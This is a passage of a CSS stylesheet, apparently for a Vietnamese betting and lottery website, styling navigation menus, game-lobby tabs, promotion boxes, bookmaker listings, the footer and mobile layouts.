    margin: 4px 0 10px;
    color: #fff;
}
.home-quick-nav li a br {
    display: none;
}
.home-quick-nav li .icon__mn {
     width: 40px;
    height: 40px;
    display: block;
    margin: 10px auto 0;
    font-size: 35px;
    position: relative;   
}
.home-quick-nav li .icon__mn i {

    font-size: 45px;
    color: #f48a07;

}
.home-quick-nav li .icon__mn img {
    width: auto;
    height: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 0;
    max-height: 40px;
    right: 0;
}
.home-quick-nav li p {
    margin: 0;
    text-align: center;
    font-size: 12px;
}

.bottom-nav {
    display: none;
}

.section__mn__mb {
    padding-bottom: 0!important;
}
.header-inner .mobile-nav.nav-right {
    display: block;
    width: 190px;

} 
.header-inner .mobile-nav.nav-right > li > a {
    color: #fff;
    padding: 0;
    padding-left: 30px;
    background: url(images/dk.png)left center no-repeat;
}
.header-inner .mobile-nav.nav-right > li:last-child > a {
    background: url(images/dn.png)left center no-repeat;    
}
/*
httt
*/
/*.side-menu {
    right: 0;
    -ms-transform: translate(100%);
    transform: translate(100%);
    padding: 10px 0;
    border-radius: 0 0 0 20px;
}
.side-menu:hover {
    -ms-transform: translate(0);
    transform: translate(0);
}
.side-menu, .side-menu-mobile {
    position: fixed;
    top: 170px;
    z-index: 15;
    background-image: linear-gradient(90deg,#feae00,#fd7900);
    color: #fff;
    box-shadow: 0 2px 20px rgba(0,0,0,.2);
    transition: .3s ease;
}
.side-menu:before {
    left: -45px;
    z-index: 2;
    color: #1f2a2c;
    -ms-transform: rotate(-180deg) scale(.8);
    transform: rotate(-180deg) scale(.8);
}
.side-menu:after {
    left: -50px;
    background-color: #feb000;
    color: #feb000;
}
.side-menu:after, .side-menu:before {
    content: "LI\CAN H\1EC6 CH\DANG T\D4I";
    position: absolute;
    top: 0;
    width: 50px;
    line-height: 50px;
    padding: 0;
    -ms-writing-mode: tb-lr;
    writing-mode: vertical-lr;
    text-orientation: mixed;
    font-weight: 700;
    white-space: nowrap;
    border-radius: 50% 0 0 50%;
}
.side-menu ul {
    margin: 0;
}
.side-menu ul li  {
    margin-bottom: 2px;
    font-size: 16px;
    font-weight: 500;
    list-style: none;
}
.side-menu ul li a {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 10px 30px 10px 55px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    color: #222;
    text-decoration: none;
}
.side-menu ul li a img {
    position: absolute;
    top: 10px;
    left: 20px;
    -ms-transform: scale(.5) translateX(-35px) translateY(-25px);
    transform: scale(.5) translateX(-35px) translateY(-25px);
}
.side-menu ul li a h2 {
    margin-bottom: 2px;
    font-weight: 500;
    font-size: 16px;
}
.side-menu ul li a p {
    color: rgba(0,0,0,.6);
    font-size: 12px;
    margin: 0;
}
.side-menu ul li a:hover {
    background-color: hsla(0,0%,100%,.1);
}

.side-qr {
    position: fixed;
    top: 170px;
    left: 0;
    z-index: 15;
    background-image: linear-gradient(90deg,#fd7900,#feae00);
    color: #fff;
    box-shadow: 0 2px 20px rgba(0,0,0,.2);
    transition: .3s ease;
    padding: 20px;
    border-radius: 0 0 20px 0;
    -ms-transform: translate(-100%);
    transform: translate(-100%);
}
.side-qr .side-qr-title {
    position: absolute;
    top: 0;
    right: -50px;
    width: 50px;
    line-height: 50px;
    padding: 20px 0;
    -ms-writing-mode: tb-lr;
    writing-mode: vertical-lr;
    text-orientation: mixed;
    background-color: #feb000;
    font-weight: 700;
    color: #1f2a2c;
    white-space: nowrap;
    border-radius: 0 50% 50% 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.side-qr .qr-tip {
    padding-top: 10px;
    font-size: 14px;
}
.side-qr:hover {
    -ms-transform: translate(0);
    transform: translate(0);
}*/

.side-menu {
    position: fixed;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    width: 70px;
    z-index: 25;
}
.side-menu li {
    list-style: none;
    text-align: center;
}
.side-menu li+li {
    margin-top: 5px;
}
.side-menu li a {
    background-image: linear-gradient(
90deg,#32b4e3,#1c76bc);
    border-radius: 20px;
    box-shadow: inset 0 0 0 1px #035293, 0 2px 5px 0 rgb(0 0 0 / 60%);
    color: rgba(255,255,255,.9);
    display: block;
    font-size: 12px;
    height: 70px;
    line-height: 1.4;
    text-decoration: none;
    transform: translateZ(0);
    transition: transform .3s linear;
    transition: .3s ease;
    width: 70px;
}
.side-menu li a>img {
    height: 40px!important;
    left: 15px!important;
    top: 6px!important;
    width: 40px!important;
    position: absolute;
}
.side-menu li a>h2 {
    align-items: center;
    display: flex;
    font-size: 11px;
    font-weight: 400;
    height: 24px;
    justify-content: center;
    line-height: 1.2;
    text-align: center;
    transform: scale(.75);
    width: 100%;
    padding-top: 66px;
    color: #fff;
}


/*
colum__veso
*/
.section__veso {
    padding: 30px 15px;
}
.colum__veso {
    background: url(images/11111.jpg);
    padding: 15px;
    position: relative;
}
.colum__veso:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 / 75%);
}

.colum__veso img {
    width: auto !important;
    height: auto !important;
    display: block;
    margin: auto;
}
.colum__veso  .img  .img-inner {
    display: block;
    width: 120px;
    height: 120px;
    /*background: rgb(107 17 19 / 69%);*/
    border-radius: 100%;
    text-align: center;
    line-height: 120px;
    margin: auto;
    position: relative;
}
.colum__veso .img .img-inner:hover {
   background: rgb(107 17 19 / 69%);
}
.colum__veso  .img  .img-inner img {
    position: absolute;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    max-height: 60px;
}
.colum__veso > .col {
    padding-bottom: 0;
    border-right: 1px solid #f3ecec;
    padding: 0;
    position: relative;
    z-index: 9;
}
.colum__veso > .col.medium-4 {
    border-right: 0 !important;
    padding-left: 15px;
}
.colum__veso > .col.medium-4 p {
    font-size: 12px;
    text-align: center;
    color: #fff;
    margin: 0;
}
.colum__veso > .col.medium-2 .col-inner .img:nth-child(1) {
    border-bottom: 1px solid #f3ecec;
    padding-bottom: 15px;
}
.colum__veso > .col.medium-4 .img .img-inner {
     background: rgb(107 17 19 / 69%);  
}
.colum__veso .ux-timer span {
    font-size: 28px !important;
}
.colum__veso .ux-timer span strong {
    font-size: 15px !important;
    font-weight: 500 !important;
    text-transform: none !important;
}
.colum__veso .dangkyngay {
    display: block;
    margin: auto;
       position: relative;
    display: block;
    margin: 0 auto 0;
    padding: 6px 5px;
    color: #fff;
    width: 196px;
    font-size: 14px;
    border-radius: 0;
    font-weight: bold;
        background: #a3090b;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    overflow: hidden;
    letter-spacing: .08em;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.2), 0 1px 0 rgba(0, 0, 0, 0.2);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease; 
}
.colum__veso .dangkyngay:after {
    content: "";
    position: absolute;
    height: 0%;
    left: 50%;
    top: 50%;
    width: 150%;
    z-index: -1;
    -webkit-transition: all 0.75s ease 0s;
    -moz-transition: all 0.75s ease 0s;
    -o-transition: all 0.75s ease 0s;
    transition: all 0.75s ease 0s;
    background: #D24D57;
    -moz-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    transform: translateX(-50%) translateY(-50%) rotate(25deg);
}
.colum__veso .dangkyngay:hover:after, .colum__veso .dangkyngay:visited:hover:after {
    height: 450%;
}

.section_sanhgame p {
    color: #fff;
    font-size: 15px;
    margin: 0;
    text-transform: uppercase;
    font-weight: 600;
}

.section_sanhgame .col.medium-3  {
        max-width: 20% !important;
    -ms-flex-preferred-size: 20% !important;
    flex-basis: 20% !important;
    padding-bottom: 0;
}
.section_sanhgame .col.medium-3 .box-text {
    padding-bottom: 0;
}

.mobta__mobile {
    display: none;
    text-align: center;
    font-size: 12px;
    color: #ccc;
}


.single .box__left__layout ul ,
.page .box__left__layout ul {
    padding-left: 20px;
}




.section__info  .accordion-item  .accordion-title {
    background: #fdbc32;
    padding: 10px 40px;

}
.section__info  .accordion-item .accordion-title  h2 ,
.section__info  .accordion-item .accordion-title {
    font-size: 16px;
    line-height: 25px;
    color: #fff;

}
.section__info  .accordion .toggle {
        width: 20px;
    height: 20px;
    margin: 5px !important;
}

.section__info  .accordion .toggle i {
       color: #fff; 
}
.section__info  .accordion-inner {
        background: #fff;
}
.section__info  .section-title-container {
       margin: 0; 
}
.section__info  h1.section-title {
    background: #000;
    color: #fff;
    text-align: center !important;
    display: block;
    padding: 15px 10px 8px 10px;
    font-size: 21px;
    border: 0;
    margin: 20px 0 6px 0;
}
.section__info .col.small-12 {
    padding-bottom: 0;
}

.section__info h1.section-title b {
    display: none;
}




.section__salel .icon-box:after {
    content: '';
    position: absolute;
    right: 8px;
    top: 11px;
    width: 44px;
    height: 44px;
    background: url(images/switch-icon-righ.png) no-repeat center top;
    display: none;
}

.section__salel .icon-box:hover:after {
    background-position: center bottom;
}


.header__header__tt .license-img {
    overflow: hidden;
    position: absolute;
    top: 30px;
    left: 0;
    z-index: 999999;
    opacity: 0;
    height: 0;
    -webkit-transition: all .8s;
    transition: all .8s;
    width: 600px;
}
.header__header__tt .license-img img {
    padding: 5px;
    background: #fff;
}
.menu__topbar a:hover {
    color: #f7ea5c;
}
.list__jackpot {
    overflow: hidden;
}
.header__header__tt:hover .license-img {
    opacity: 1;
    height: 233px;
    z-index: 9999999;
}
.header__header__tt a:nth-child(1) {
    font-size: 12px;
    color: #f7ea5c;

}
.header__header__tt a.tt_2 {
    font-size: 13px;
    color: #edda2e;
    background: url(images/20a.png)no-repeat;
    padding-left: 20px;
    margin-left: 20px;
}
.hinhanh {
    margin-bottom: 30px;
}
.taiungdung a {
    display: inline-block;
    background: #f7ea5c;
    color: #000;
    padding: 15px 20px;
    font-weight: 600;
    font-size: 18px;
    height: 60px;
}

.header-top  .flex-right .top-bar-nav > li > a {
    padding: 4px 21px;
    margin: 0;
    text-transform: uppercase;
    font-size: 14px;
    color: #000;
    text-align: center;
    border-radius: 4px;
    border: 0;
    font-family: "Arial";
    font-weight: 500;
    opacity: 1;
    background: linear-gradient(90deg,#e1a44d,#fdd79e 35%,#fdd79e 65%,#e1a44d);
}
.header-top  .flex-right .top-bar-nav > li:last-child >a {
    background: linear-gradient(90deg,#e1a44d,#fdd79e 35%,#fdd79e 65%,#e1a44d);
}
.header-top  .flex-right .top-bar-nav > li > a:hover {
    background: red;
}
.menu__topbar a {
    color: #fff;
    font-size: 13px;
    padding: 0 10px;
}
/*
section__thuonghieu
*/
.section__thuonghieu .col.large-3 {
    padding-bottom: 0 !important;
}
.section__thuonghieu .col.large-12 {
    padding-bottom: 0;
}
.col.large-12  {
    padding-bottom: 0 !important;
}
.section__thuonghieu .box-text {
    padding: 0 0 0 15px;
}
.title__home {
    margin-bottom: 10px !important;
    border: 0 !important;
}
.title__home span {

border: 0;
    margin: 0;
    padding: 0;
    font-size: 21px;
    color: #011e41;
    border-left: 5px solid #011e41;
    padding-left: 12px;
    line-height: 22px;
    font-weight: bold;
    text-transform: uppercase !important;

}
.section-title {
    border: 0 !important;
}
.section__thuonghieu  .box  h4 {
    font-size: 14px;
    margin-bottom: 10px;
}
.section__thuonghieu  .box  p {
    font-size: 13px;
    line-height: 22px;
    margin: 0;
}
/*
nha cai moi
*/
.new_item ,.top-trending-item {
    width: 100%;
}
.new_item .align-items-center {
    padding: 0 10px 20px;
}
.new_item .justify-content-center {
    overflow: hidden;
    clear: both;
    border-left: 4px solid #011e41!important;
    padding: 10px;
    background: #fff;
    border-radius: 10px;
}
.new_item .justify-content-center:hover {
    background:#011e41;
    border-left: 4px solid #ed4d2d!important;
}
.new_item .justify-content-center .img__nc {
    float: left;
    width: 80px;
}
.new_item .justify-content-center .card-body {
    float: right;
    width: calc(100% - 80px);
    padding-left: 10px;
}
.new_item .justify-content-center .card-body a {
    color:#011e41;
    font-size:16px;
    display: block;
}
.section__nhacai ,.section__nhacaimoi  {
    padding-bottom: 0 !important;
}
.new_item .justify-content-center:hover .card-body a,
.new_item .justify-content-center:hover .card-body .card-time  {
    color:#fff;
}
.new_item .justify-content-center .card-body .star i {
    font-size:12px;
    color:#ed4d2d;
}
.section__trochoi .stack-row {
    background:#fff;
    padding:1rem!important;
}
.section__trochoi {
    padding-bottom: 0 !important;
}
.top-trending-item {
    display: flex;
}
.top-trending-item  .top-trending-item__image {
width: 60px;
    height: 60px;
    margin-right: 15px;
}
.top-trending-item .top-trending-item__content {
    padding-right: 1rem;
    width: calc(100% - 185px);
}

.tt__tc a {
    display: block;
    font-weight: 600;
    font-size:16px;
    color:#333;
}
.mt__tc__m {
    color:#6c757d;
    font-size:14px;
}
.top-trending-item__link {
    text-align: center;
    width: 90px;
}
.top-trending-item__link a {
    display: inline-block;
    background: #fff;
    border: 1px solid #011e41;
    color: #011e41;
    padding: 2px 15px;
    font-size: 12px;
    border-radius: 5px;
    font-weight: 700;
    margin-bottom: 5px;
}
.top-trending-item__link a:hover {
    background:#011e41;
    color:#fff;
}
.top-trending-item__link .text_mp {
     color:#6c757d;
    font-size:14px;   
}

.section__nhacai .stack-row {
    margin:0 -5px;
}
.section__nhacaimoi .stack-row{
    margin:0 -10px;
}
/*
section__news
*/
.section__news .post-item  .box-text {
    padding:10px;
}
.section__news .post-item .post-title {
    text-transform: none;
    font-size: 15px;
    margin: 0 0 10px 0;
}
.section__news .row-grid .post-item:nth-child(2) .post-title  {
    font-size:19px;
}
.section__news .post-item  button {
    text-transform:none;
    background: #fff;
    border: 0;
    color: #011e41;  
}
/*
section__quantam
*/
.section__quantam {
    padding-bottom: 0 !important;
}
.section__quantam .colum__box  .col.large-8 > .col-inner,
.section__quantam .colum__box  .col.large-4 > .col-inner {
    padding: 5px 10px;
    background: #fff;
    border: 1px solid #e6e1e1;
    overflow: hidden;
}
.section__quantam  .post-item {
    padding: 5px 5px 5px !important;
}

.section__quantam .colum__box  .col.large-6{
padding: 0 5px;
}
.section__quantam .colum__box  .col.large-8 ,
.section__quantam .colum__box  .col.large-4 {
    padding-bottom: 0 !important;
}
.section__quantam .colum__box  .col.large-8 .row,
.section__quantam .colum__box  .col.large-4 .row {
    margin:0 -5px;
}
.section__quantam .colum__box .box-vertical .box-image {
    width: 125px !important;
    float: left;
}
.section__quantam .colum__box .box-vertical .box-image .image-cover {
    padding-top: 75px !important;
}
.section__quantam .colum__box .box-vertical .box-image img {
    width: 100%;
    height: 75px;
    object-fit:cover;
}
.section__quantam .colum__box .box-vertical .box-text {
    float: right;
    width: calc(100% - 135px ) !important;
    padding:0 !important;
}
.section__quantam .colum__box .box-vertical .box-text .post-title {
    font-size: 14px;
    color: #333;
    font-weight: 700;
    line-height: 20px;
    max-height: 40px;
    overflow: hidden;
    display: block;
    margin: 0 0 5px 0;
}
.section__quantam .box__left .box-image .image-cover {
    padding-top: 290px !important;
}
.section__quantam .box__left .box-image .image-cover img {
    width: 100%;
    height: 290px;
    object-fit:cover;
}
.section__quantam .box__left .post-title {
    margin:0 0 6px 0;
    font-size:16px;
    line-height:22px;
    height: 44px;
    overflow: hidden;
}
.section__quantam .box__left .box-text {
    padding-bottom: 0 !important;
}
/*
item__tienich
*/
.item__tienich {
    padding: 0 15px 20.3px;
    width: 33.333%;
    float: left;
}
.item__tienich > a {
    display: block;
    line-height:0;
    text-align:center;
}
.item__tienich > a  img {
    width: auto;
    display: block;
    margin:auto;
    max-height:65px;

}
.item__tienich h3 {
    margin:0;
}
.item__tienich h3 a {
display: block;
    color: #333;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    line-height: 22px;
    height: 44px;
    overflow: hidden;
}
.item__tienich:hover h3 a {
    color:red;
}
.section__quantam .col.large-4 .section-title-container{
    margin: 0;
    padding: 6px 0 15px;
    clear: both;
    overflow: hidden;
}
.section__quantam .col.large-4 .section-title-container .section-title {
    border:0;
    margin:0;
}
.section__quantam .col.large-4 .section-title-container .section-title .section-title-main {
    border:0;
    margin: 0;
    padding: 0;
    font-size: 21px;
    color: #011e41;
    line-height: 22px;
    font-weight: bold;
}
.section__quantam .col.large-4 .section-title-container .section-title a {
    font-size:14px;
    font-weight: 400;
}
/*
section__khuyenmai
*/
.section__khuyenmai .col.large-3 {
    padding-bottom: 0 !important;
}
.section__khuyenmai  .box-image img {
    height: 131px;
    object-fit: cover;

}
.section__khuyenmai  .box-text {
    padding: 0 ;
    background: #f9bb1f;

}
.section__khuyenmai  .box-text a {
    display: block;
    padding: 10px;
    color: #000;
    font-size: 15px;
    font-weight: 600;
}
.section__khuyenmai  .box-text a:hover {
    background: #026bb8;
    color: #fff;
}
/*
top__nhacai
*/
.top__nhacai {
    overflow: hidden;
    clear:both;
    padding-bottom: 5px;
    margin-bottom: 5px;
    border-bottom:1px solid #ccc;
}
.align-items-2 {
    overflow: hidden;
    clear:both;

}
.align-items-2 .img__nc-2 {
    float: left;
    width: 70px;

}
.align-items-2 .img__nc-2 img {
    width: 100%;
    height: 67px;
    object-fit: cover;
}
.align-items-2 .card-body-2 {
    float: right;
    width: calc(100% - 80px);
}
.align-items-2 .card-body-2 .card-title-2 {
    margin:0;
}
.align-items-2 .card-body-2 .card-title-2 a {

    color: #333;
    font-size: 15px;
    display: block;
    line-height: 20px;


}
.top__nhacai:last-child {
    margin-bottom: 0;
    border-bottom:0;
    padding-bottom: 0;
}
.card-time-2 {
    color:#666;
    font-size:13px;
}
.star-2 i {
    font-size:12px;
    color:#ffcc00;
}
.star-2  span {
    font-size:12px;
    color:#666;
}
/*
section__sanpham
*/
.section__sanpham .col.large-3 {
    max-width: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
    padding: 0 10px;
    text-align: center !important;
}
.section__sanpham  .box  {
position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 9;
    padding: 10px;
    
}
.section__sanpham  .box .title__game {
    text-align: center;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
}
.section__sanpham  .box p {
    color: #FFF;
    margin: 0;
    font-size: 14px;
}
.section__sanpham  .box .box-image img {
    width: 46px !important;
    height: 46px !important;
    display: block;
    margin: auto;
    border-radius: 100%;
    object-fit: cover;
}
.section__sanpham  .text-center .button,
.section__sanpham  .text-right .button,
.section__sanpham  .button  {
    background: #026bb8 !important;
    color: #fff;
    position: absolute;
    bottom: 10%;
    left: 0;
    right: 0;
    z-index: 9;
    width: 150px;
    margin: auto !important;
}

.section__sanpham  .img  img {
    width: 100%;
    height: 415px;
     object-fit: cover;
     border-radius: 10px;
     overflow: hidden;   
}
.section__sanpham .col.large-3 .col-inner {
    position: relative;
}
/*
tab__mobile
*/
.tab__mobile {
    overflow: hidden;
    clear: both;
}
.tab__mobile .tabbed-content > .nav {

    width: 96px;
    height: 100%;
    /* display: -webkit-box; */
    display: -ms-flexbox;
    /* display: flex; */
    -ms-flex-line-pack: start;
    align-content: start;
    -ms-flex-wrap: wrap;
    /* flex-wrap: wrap; */
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: transparent;
    padding: 0 5px 10px;

}

.tab__mobile .tabbed-content > .nav li  {
    margin: 0px 5px 6px;
    color: #9aa4c2;
    text-align: center;
    -ms-flex-preferred-size: 65px;
    flex-basis: 65px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    background: linear-gradient(
142deg,#1e3c72,#1e3c72,#2a5298,#3f67ad,#2a5298,#1e3c72,#1e3c72);
    border: 1px solid #d5ddf4;
    border-radius: 15px;
    padding: 4px 0;
    -ms-flex-preferred-size: 76px;
    flex-basis: 76px;
    text-transform: uppercase;
}

.tab__mobile .tabbed-content > .nav li a {
    font-size: 11px;
    color: rgba(255,255,255,.7);
    font-weight: 400;
    display: block;
    text-align: center;
    padding: 30px 0 0 0;
    position: relative;
}
.tab__mobile .tabbed-content > .nav li a:before {
    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-live.png)no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    background-size: contain;
    opacity: 1 !important;
}
.tab__mobile .tabbed-content > .nav li.active {
    background: linear-gradient( 
142deg,#1e3c72,#1e3c72,#2a5298,#3f67ad,#2a5298,#1e3c72,#1e3c72);
    color: #1e3c73;
    background: linear-gradient( 
180deg,#d4d4d4,#eee,#bebebe,#bebebe);
}
.tab__mobile .tabbed-content > .nav li.active a {
    color: #1e3c73;
}
.tab__mobile .tabbed-content > .nav li:nth-child(2) a:before {

    content: "";
    width: 30px;
    height: 30px;
    /*background: url(images/type_live.png)no-repeat;*/
    background: url(images/icon-egame.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(3) a:before {

    content: "";
    width: 30px;
    height: 30px;
    /*background: url(images/type_egame.png)no-repeat;*/
    background: url(images/icon-sports.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(4) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/type_chess.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(5) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-animal.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(6) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-mpg.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(7) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-lottery.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(8) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-esports.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(9) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-esports.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(10) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/type_hot.png)no-repeat;
    background-size: contain;
}
.box__content__sing {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 20px;
    border-radius: 10px;   
}
.box__content__sing::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 

}

.box__content__sing::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.tab__mobile .tabbed-content .tab-panels  {
    width: calc(100% - 85px);
    height: 100%;
    margin: 0;
    padding: 0;
    overflow-x: hidden;
    overflow-y: auto;
    display: block;
    -webkit-animation: game-show .5s ease forwards;
    animation: game-show .5s ease forwards;
}
.tab__mobile .tabbed-content .tab-panels  .img {
    margin-bottom: 10px;
}
.tab__mobile .tabbed-content .tab-panels  .img  img {

    border-radius: 20px;
    overflow: hidden;

}
.tab__mobile .tabbed-content .entry-content > .row .col.small-6.large-6:nth-child(1) {
    padding-right: 4px;
}
.tab__mobile .tabbed-content .entry-content > .row .col.small-6.large-6:nth-child(2) {
    padding-left: 4px;
}
.tab__mobile .tabbed-content .tab-panels  {
    width: calc(100% - 96px);
}
.tab__mobile .col.large-12 {
    padding: 0;
}
.tab__mobile .tabbed-content  {
    position: relative;
    height: calc(100vh - 100px - 34.375vw - 75px);
    padding-top: 5px;
    overflow: hidden;
}
.colum__taiungdung .col.large-6 {
    padding-bottom: 10px;
}
.colum__taiungdung .col.large-4,
.colum__taiungdung .col.large-8  {
    padding-bottom: 0;
}
.section__mobile {
    padding: 10px 0 !important;
}

.section__gt  {
    /*padding-bottom: 0 !important;*/
}

.bottom-nav {
    display: none;
}

.colum__taiungdung .stack img {
    width: auto;
    height: auto;
    max-height: 60px;
    margin: auto;
    display: block;
}
.thongbao {
    margin-top: 0 !important;
}
.thongbao .col {
    padding-bottom: 0; 
}

.footer-wrapper {
    background: #181818;
}
.footer-wrapper .widget  .widget-title {
    display: block;
    color: #666666;
    line-height: 30px;
    position: relative;
    text-align: left;
    font-weight: 400;
    text-transform: none;
    margin: 0 0 35px 0;
    color: #f5dab2;
    font-size: 20px;

}
.section__width {
    position: relative;
    z-index: 9;
}
.footer-wrapper .footer-1 .widget {
    max-width: 33.333%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 33.333%;
    padding: 0 30px;
    margin: 0;

}
.footer-wrapper .footer-1 .widget:nth-child(3) img {
    -webkit-transition: all .2s ease-in;
    transition: all .2s ease-in;
    /*filter: url(data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 0.8" /></feComponentTransfer></filter></svg>#filter);*/
    -webkit-filter: grayscale(1) opacity(.8);
    filter: grayscale(1) opacity(.8);
}
.footer-wrapper .footer-1 .widget:nth-child(3) img:hover {
	    -webkit-filter: grayscale(0) opacity(1);
    filter: grayscale(0) opacity(1);
}
.footer-wrapper .footer-1 .widget:nth-child(1) img {
/*	    width: 120px;
	    margin:0 auto 10px;
	    display:block;*/
}
.footer-wrapper .footer-1 .widget p {
color: #fff;
    font-size: 15px;
    line-height: 26px;
    text-align: left;
}
.footer-wrapper .footer-1 .widget p a {
    color:red;
}
.footer-wrapper .widget  .is-divider {
    display: none !important;
}
.footer-wrapper .widget ul li {
    border: 0 !important;
    text-align: center;
}
.footer-wrapper .widget ul li a {
cursor: pointer;
    text-decoration: none;
    color: #ccc;
    font-size: 13px;
    padding: 0;
    display: block;
    line-height: 25px;
    text-align: left;
}
.footer-wrapper .widget ul li a:hover {
    color: red;
}

.footer-2 .widget:nth-child(2) .textwidget a ,
.footer-2 .widget:nth-child(3) .textwidget a {
    display: inline-block;
} 















@media only screen and (max-width: 1024px) {
    .bottom-nav {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    box-shadow: 0 -1px 6px rgb(0 0 0 / 20%), 0 -1px 2px rgb(0 0 0 / 60%);
    z-index: 99;
    background: #fff;
}
.bottom-nav a {
        text-align: center;
    -ms-flex: 1;
    flex: 1;
    height: 100%;
    padding-top: 5px;
    position: relative;
    display: block;
    color: #0086cd;
}
.bottom-nav a img {
    display: block;
    width: auto;
    max-height: 30px;
    margin: auto !important;
}
.bottom-nav a span {
    display: block;
    color: #0086cd;
    text-align: center;
    font-size: 12px;
    line-height: 26px;
    font-weight: 600;
}
.footer-wrapper .footer-1 .widget {
    max-width: 100%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 100%;
    padding: 0 10px 18px !important;
}
    .float_box-left {
        display: none;
    }
	.footer-1 {
	
	}
    .mobta__mobile {
        display: block;
    }
    #custom_html-5{
        display: none !important;
    }
    .section__taiap .col.large-3 {
        padding-bottom: 0;
        padding: 0 5px;
        margin-bottom: 10px;
    }
    .section__taiap .button {
        background: #731fb6;
        font-size: 12px;
        border-radius: 30px;
    }
    .section__taiap .col.large-3:nth-child(2) .button {
        background: #4145ca;
    }
    .section__taiap .col.large-3:nth-child(3) .button {
        background: #1e1e1e;
    }
    .section__taiap .col.large-3:nth-child(4) .button {
        background: #cd2201;
    }

    .section__taiap {
            padding: 15px 0 10px !important;
    }
    #content {
        width: 100%;

    }
    .footer-2 {
        display: none;
    }
    .section__veso {
        padding: 20px 0 3px !important;
    }
    .side-menu {
        /*display: none;*/
    }
    #logo img {
     margin: 0 auto !important;
    }
    .footer-wrapper  {
        /*display: none;*/
    }
    #logo {
/*    width: 65px;
    position: absolute;
    right: 0;
    left: 0;*/
    margin: auto;
}
.section__iphone {
    padding: 15px 0;
}
/*************** ADD MOBILE ONLY CSS HERE  ***************/
    .box__before {
        display: none;
    }
    .footer-1 .widget.widget_nav_menu ul.menu {
    max-width: 100%;
    display: block;
    overflow: hidden;
    }
    .footer-1 .widget.widget_nav_menu ul.menu > li{
        width: 50%;
        float: left;
    }
    .footer-1 .widget.widget_nav_menu ul.menu li a {
        font-size: 13px;
        font-weight: 500;
        text-transform: none;
    }
    .runMsg {
        /*display: none;*/
    }
    .box__trochoi {
        padding: 20px 0 15px 0 !important;
    }
    .box__trochoi .box-text.text-center {

        /*padding-bottom: 0;
        padding-top: 15px;
        position: absolute;
        top: 31%;
        z-index: 99;
        right: 0;
        width: 100%;
        padding: 0 20px;
        text-align: right;*/
     }
    .box__trochoi .box  {
        position: relative;
    }
    .box__trochoi .box-text h4 {
        color: #fff;
        font-size: 16px;
        font-weight: 500;
        font-weight: bold;
        text-transform: uppercase;
    }
    .box__left__layout {
        width: 100%;
    }
    .box__right__layout {
        width: 100%;
    }

   .box__socical {
    bottom: 0;
        left: 0;
        width: 100%;
        display: flex;
        top: inherit;
        display: flex;
        justify-content: space-between;
        align-items: center;
    background: rgba(0, 0, 0, 0.7);
       display:none;
    }

    .box__trochoi .box-image a img {
          height: 130px;
    }
    .box__trochoi  .small-6 {
     padding: 0 5px;
    max-width: 50%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 50%;
    }
    .box__trochoi  .small-6 .box {
        margin-bottom: 10px;
    }
   .box__trochoi .box-text h4  {
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    /*padding-left: 59px;*/
    }
     .box__trochoi .box__1 .col-inner .box:nth-child(1) .box-text h4 {
     padding-left: 0;
    text-align: center;
